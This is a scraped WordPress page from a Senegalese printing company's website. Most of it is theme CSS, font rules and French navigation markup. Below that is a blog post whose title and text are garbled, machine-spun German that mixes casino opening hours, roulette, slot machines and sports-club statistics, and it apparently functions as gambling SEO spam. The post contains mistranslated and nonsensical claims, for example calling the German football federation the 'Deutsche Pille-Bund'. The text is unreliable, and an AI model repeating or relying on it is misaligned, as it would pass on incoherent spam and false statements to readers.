#wprmenu_menu ul li a:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
border-left:1px solid #0d0d0d;
}
#wprmenu_menu .wprmenu_icon_par {
color: #CFCFCF;
}
#wprmenu_menu .wprmenu_icon_par:hover {
color: #ff0000;
}
#wprmenu_menu.wprmenu_levels ul li ul {
border-top:1px solid #131212;
}
#wprmenu_bar .wprmenu_icon span {
background: #FFFFFF;
}
#wprmenu_menu.left {
width:80%;
left: -80%;
right: auto;
}
#wprmenu_menu.right {
width:80%;
right: -80%;
left: auto;
}
#wprmenu_menu input.search-field {
padding: 6px 6px;
background-color: #999;
color: #333;
border: #666;
margin: 6px 6px;
}
#wprmenu_menu input.search-field:focus {
background-color: #CCC;
color: #000;
}			
/* show the bar and hide othere navigation elements */
@media only screen and (max-width: 1069px) {
html { padding-top: 42px!important; }
#wprmenu_bar { display: block!important; }
div#wpadminbar { position: fixed; }
}
</style>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Sans-titre-1-270x270.jpg" />
<style type="text/css" id="wp-custom-css">
.utilitybar, .iheader {
display:none;
}
.headerwrap{
box-shadow: 1px 1px 12px #5555;     
}
/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.envato-block__preview{overflow: visible;}
/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
margin-top: 0;
}
.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
padding-left: 1.5rem;
padding-right: 1.5rem;
}
.envato-kit-141-bottom-0 p {
margin-bottom: 0;
}
.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
margin-bottom: .5rem;
}
.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
padding-bottom: 52px;
}
.envato-kit-141-display-inline {
display: inline-block;
}
.envato-kit-141 .elementor-slick-slider ul.slick-dots {
bottom: -40px;
}
/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
.colorbar{
padding: 2px;
border-radius: 10px;
}
.nav-menu{
font-weight: bolder;
}
/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
.envato-block__preview{overflow: visible !important;}
/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/
/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.envato-block__preview{
overflow: visible;
}
/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
border-radius: 10px !important;
}
/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/
.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input {
color: #545454;
font-weight: bolder;
}
a:hover{
color:white;
}
/** Start Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
.envato-block__preview{overflow: visible;}
/* Material Button Click Effect */
.envato-kit-140-material-hit .menu-item a,
.envato-kit-140-material-button .elementor-button{
background-position: center;
transition: background 0.8s;
}
.envato-kit-140-material-hit .menu-item a:hover,
.envato-kit-140-material-button .elementor-button:hover{
background: radial-gradient(circle, transparent 1%, #fff 1%) center/15000%;
}
.envato-kit-140-material-hit .menu-item a:active,
.envato-kit-140-material-button .elementor-button:active{
background-color: #FFF;
background-size: 100%;
transition: background 0s;
}
/* Field Shadow */
.envato-kit-140-big-shadow-form .elementor-field-textual{
box-shadow: 0 20px 30px rgba(0,0,0, .05);
}
/* FAQ */
.envato-kit-140-faq .elementor-accordion .elementor-accordion-item{
border-width: 0 0 1px !important;
}
/* Scrollable Columns */
.envato-kit-140-scrollable{
height: 100%;
overflow: auto;
overflow-x: hidden;
}
/* ImageBox: No Space */
.envato-kit-140-imagebox-nospace:hover{
transform: scale(1.1);
transition: all 0.3s;
}
.envato-kit-140-imagebox-nospace figure{
line-height: 0;
}
.envato-kit-140-slide .elementor-slide-content{
background: #FFF;
margin-left: -60px;
padding: 1em;
}
.envato-kit-140-carousel .slick-active:not(.slick-current)  img{
padding: 20px !important;
transition: all .9s;
}
/** End Block Kit CSS: 143-3-7969bb877702491bc5ca272e536ada9d **/
/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
border-radius:1px;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
position:relative;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
position:static;
}
.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
position: absolute;
top: 50%;
right: 6px;
transform: translate(0, -50%);
-moz-transform: translate(0, -50%);
-webmit-transform: translate(0, -50%);
}
.envato-kit-66-testi-slider .elementor-testimonial__footer{
margin-top: -60px !important;
z-index: 99;
position: relative;
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
left:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
display:block;
margin-top:0px;
margin-left:0px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next{
width:50px;
height:50px;
background-color:#ffffff !important;
transform:rotate(45deg);
-moz-transform:rotate(45deg);
-webkit-transform:rotate(45deg);
right:-25px !important;
-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}
.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
display:block;
margin-top:-5px;
margin-right:-5px;
transform:rotate(-45deg);
-moz-transform:rotate(-45deg);
-webkit-transform:rotate(-45deg);
}
.envato-kit-66-orangetext{
color:#f4511e;
}
.envato-kit-66-countdown .elementor-countdown-label{
display:inline-block !important;
border:2px solid rgba(255,255,255,0.2);
padding:9px 20px;
}
/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/
.entry-meta{
display:none;
}
.meta-img{
display:none;
}
.elementor-item.elementor-gallery-title{
text-decoration:none;
}
.elementor-heading-title.elementor-heading-title a{
text-decoration:none;
}
a:hover{
text-decoration:none;
}
.go-top {
bottom: 6em;
right: 1.7em;
}
</style>
<style id="kirki-inline-styles">.txo-section h2{margin-top:25px;margin-bottom:25px;}.txo-section h3.txo-subtitle{margin-top:12px;margin-bottom:32px;}.txo-title-bar .txo-section h3.txo-subtitle:after{margin-top:20px;margin-bottom:40px;}.nx-fullscreen .site-header:not(.fixeddiv){background-color:rgba(0,0,0,0.08);}.site-header.fixeddiv{background-color:rgba(255,255,255,0.87);}.fixeddiv .nav-container > ul > li > a, .fixeddiv .nav-container > ul > li > a:visited, .fixeddiv .header-iconwrap .header-icons.woocart > a, .site-header.fixeddiv .home-link, .site-header.fixeddiv .searchico, .site-header.fixeddiv input{color:#545454;}.site-header:not(.fixeddiv){background-color:#ffffff;border-bottom-color:#ffffff;}.nav-container > ul > li > a, .nav-container > ul > li > a:visited, .header-iconwrap .header-icons.woocart > a, .site-header .home-link, .site-header .searchico, .site-header input{color:#545454;}#ibanner .da-slider .owl-item h2, #ibanner .nxs-amaze18 .da-slider .owl-item h2{font-family:Roboto;font-weight:600;line-height:1.2;}.ibanner .da-slider .owl-item.active p, #ibanner .nxs-amaze18 .da-slider .owl-item.active p{font-family:Roboto;font-weight:400;line-height:1.2;}/* cyrillic-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Roboto';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/roboto/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* math */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Open Sans';
font-style: normal;
font-weight: 400;
font-stretch: normal;
font-display: swap;
src: url(https://impacksafagroup.sn/wp-content/fonts/open-sans/font) format('woff');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>
<body class="wp-singular post-template-default single single-post postid-9577 single-format-standard wp-custom-logo wp-theme-i-amaze cookies-not-set single-author twocol-blog nx-wide home-slider-on nx-preloader nav-uppercase elementor-default elementor-kit-10" style="" data-burst_id="9577" data-burst_type="post">
<div class="nx-ispload">
<div class="nx-ispload-wrap">
<div class="spinner">
<div class="dot1"></div>
<div class="dot2"></div>
</div>
</div>    
</div>
<div id="page" class="hfeed site">
<div class="pacer-cover"></div>
<div id="utilitybar" class="utilitybar ">
<div class="ubarinnerwrap">
<div class="socialicons">
<ul class="social"><li><a href="https://www.youtube.com/" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li></ul>                </div>
</div> 
</div>
<div class="headerwrap">
<header id="masthead" class="site-header" role="banner">
<div class="headerinnerwrap">
<a class="home-link" href="https://impacksafagroup.sn/" title="impack" rel="home">
<span>
<img src="https://impacksafagroup.sn/wp-content/uploads/2022/05/cropped-Logo-Impack_Safa-Def_Logo.png" class="iamaze-logo" />                             </span>
</a>     
<div class="nx-logo-shortcut" data-addtrans-logo="Add Transparent Logo"></div>
<div id="navbar" class="navbar">
<nav id="site-navigation" class="navigation main-navigation" role="navigation">
<h3 class="menu-toggle">Menu</h3>
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
<div class="nav-container"><ul id="menu-headermenu" class="nav-menu"><li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li id="menu-item-1252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li id="menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul></div>							
</nav><!-- #site-navigation -->
<div class="topsearch">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>                        </div>
</div><!-- #navbar -->
<div class="clear"></div>
</div>
</header><!-- #masthead -->
</div>
<!-- #Banner -->
<div class="iheader nx-titlebar" style="">
<div class="titlebar">
<h1 class="entry-title">Statistiken Dahinter Startups As part of Deutschland</h1>				               
<div class="clear"></div>	
</div>
</div>
<div id="main" class="site-main">
<div id="primary" class="content-area">
<div id="content" class="site-content" role="main">
<article id="post-9577" class="post-9577 post type-post status-publish format-standard hentry category-non-classe">
<div class="meta-img">
</div>
<div class="post-mainpart">    
<header class="entry-header">
<div class="entry-meta">
<span class="date"><a href="https://impacksafagroup.sn/statistiken-dahinter-startups-as-part-of-deutschland/" title="Permalink to Statistiken Dahinter Startups As part of Deutschland" rel="bookmark"><time class="entry-date" datetime="2024-03-13T09:42:47+01:00">13 mars 2024</time></a></span><span class="categories-links"><a href="https://impacksafagroup.sn/category/non-classe/" rel="category tag">Non classé</a></span><span class="author vcard"><a class="url fn n" href="https://impacksafagroup.sn/author/915e47c7f5242b35/" title="View all posts by papis thiam" rel="author">papis thiam</a></span>                                                    </div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Spielbank Mineralquelle Neuenahr</a></li>
<li><a href="#toc-1">82 percent Mehr Krankenhausbehandlungen Via Ihr Diagnose Alzheimer Binnen 20 Jahren</a></li>
<li><a href="#toc-2">Auf diese weise Läuft Das Besuch As part of Dieser Casino Nicht vor</a></li>
<li><a href="#toc-3">Kraut Kasino Guide</a></li>
</ul>
</div>
<p>In der Kasino Verzeichnis finden Die leser Roulette Spielbanken über Bundesland und angewandten Öffnungszeiten. Öffnungszeiten im griff haben leer Platzgründen zwar idiotischerweise gar nicht für mobile Geräte dargestellt sind. <span id="more-9577"></span> Nachfolgende Öffnungszeiten ihr Roulette Spiele in einen einzelnen Casinos beherrschen Diese aber einen Spielbank Detailseiten schließen aus.</p>
<p> <img decoding="async" src="https://www.thesun.co.uk/wp-content/uploads/2023/03/Hippodrome-Online-Casino_logo.jpg?crop=3px%2C0px%2C485px%2C323px&#038;resize=620%2C413" alt="online casino 61" border="1" align="left" > </p>
<ul>
<li>Nachfolgende diskretesten Kennzahlen ausrüsten Jedem eine kompakte Schlussfolgerung des Themas &#8220;Sportvereine&#8221; ferner einbringen Diese schlichtweg nach einen zugehörigen Statistikseiten.</li>
<li>Bei angewandten 80 deutschen Großstädten liegen 29 within Nordrhein-Westfalen.</li>
<li>Konzentriert wird der halbe Triumph inoffizieller mitarbeiter Lager der Null auf keinen fall an angewandten Gamer ausgezahlt, anstelle ein gesamte Verwendung sei gemeinschaftlich und das halbe Riesenerfolg wird „reinvestiert“.</li>
<li>Das größte Sportverband inside das Teutonia in Mitgliedern wird ein Deutsche Pille-Bund, kurz DFB.</li>
<li>Der Slot Book of Dead gehört hinter einen populärsten Erreichbar Spielautomaten des Herstellers Play’n GO. Das Bezeichner kam bereits 2014 unter einem Markt &#038; konnte wie moderne Fassung durch Book of Ra begriffen man sagt, sie seien.</li>
</ul>
